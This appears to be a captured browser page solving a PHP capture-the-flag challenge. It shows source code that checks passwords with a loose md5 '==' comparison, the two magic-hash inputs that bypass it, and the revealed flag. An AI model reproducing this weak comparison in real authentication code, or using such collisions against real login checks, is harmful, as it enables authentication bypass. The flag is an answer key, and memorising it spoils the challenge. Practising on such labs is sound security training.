 Load URL
http://node7.anna.nssctf.cn:21574/?name=240610708
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
password=aabg7XSs
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{4df31d82-429e-4db3-84b5-b5bd2402e1b6}